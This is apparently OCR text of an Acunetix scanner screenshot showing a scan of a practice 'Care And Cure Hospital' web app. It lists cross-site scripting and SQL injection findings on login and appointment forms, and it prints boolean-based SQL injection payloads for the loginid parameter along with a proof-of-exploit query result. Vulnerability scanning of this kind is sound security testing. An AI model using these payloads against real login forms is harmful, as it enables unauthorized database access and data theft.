 Acunetix - Vulnerabilities
Care And Cure Hospital
desktop-p8dr6t0:3443/#/scans/15d1c364-7e44-432d-8086-7e1d1b8b6078/vulnerabilities/2938676350099129752
YouTube
Acunetix
5号黯区靶场
Cracer-安全攻防练...
Acunetix
by Invicti
Administrator
7
Scan
Full Scan - http://123.58.224.8:37684/
Stop Scan
Pause Scan
Generate Report
Export to
Dashboard
Targets
Vulnerabilities
Scans
Reports
Discovery
Users
Scan Profiles
Network Scanner
Issue Trackers
WAFs
Email Settings
Engines
Excluded Hours
Proxy Settings
General Settings
About
Scan Information
Vulnerabilities
Site Structure
Scan Statistics
Events
Filter
Severity Vulnerability URL Parameter Status Confidence %
High Cross site scripting http://123.58.224.8:37684/patientappointment.php app_reason Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmentdate Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php appointmenttime Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php city Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php department Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php dob Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php doct Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php mobileno Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php password Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php patiente Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php textarea Open 100
High Cross site scripting http://123.58.224.8:37684/patientappointment.php select6 Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php adminname Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php loginid Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php password Open 100
High Cross site scripting http://123.58.224.8:37684/admin.php select Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php loginid Open 100
High SQL injection http://123.58.224.8:37684/adminlogin.php password Open 100
High SQL injection http://123.58.224.8:37684/doctorlogin.php loginid Open 100
Items per page: 20 1 – 20 of 39 1 2
acunetix
Verified
Mark as
Retest
High
SQL injection
URL: http://123.58.224.8:37684/doctorlogin.php
Parameter: loginid
Attack Details
URL encoded POST input loginid was set to -1' OR 3*2*1=6 AND 000715=000715 or 'nEUMVVVN'='
Tests performed:
• -1' OR 2+715-715-1=0+0+0+1 or 'nEUMVVVN'=' => TRUE
• -1' OR 3+715-715-1=0+0+0+1 or 'nEUMVVVN'=' => FALSE
• -1' OR 3*2<(0+5+715-715) or 'nEUMVVVN'=' => FALSE
• -1' OR 3*2>(0+5+715-715) or 'nEUMVVVN'=' => FALSE
• -1' OR 2+1-1+1=1 AND 000715=000715 or 'nEUMVVVN'=' => FALSE
• -1' OR 3*2=5 AND 000715=000715 or 'nEUMVVVN'=' => FALSE
• -1' OR 3*2=6 AND 000715=000715 or 'nEUMVVVN'=' => TRUE
• -1' OR 3*2*0=6 AND 000715=000715 or 'nEUMVVVN'=' => FALSE
• -1' OR 3*2*1=6 AND 000715=000715 or 'nEUMVVVN'=' => TRUE
Original value: TzwSVsOw
Proof of Exploit
SQL query - SELECT database()
hms
Vulnerability Description
SQL injection (SQLi) refers to an injection attack wherein an attacker can execute malicious SQL statements that control a web application's database server.
Discovered by SQL Injection
HTTP Request
HTTP Response
The impact of this vulnerability
An attacker can use SQL injection to bypass a web application's authentication and authorization mechanisms and retrieve the contents of an entire database. SQLi can
also be used to add, modify and delete records in a database, affecting data integrity. Under the right circumstances, SQLi can also be used by an attacker to execute OS
commands, which may then be used to escalate an attack even further.
中
20:14
2022/9/30
1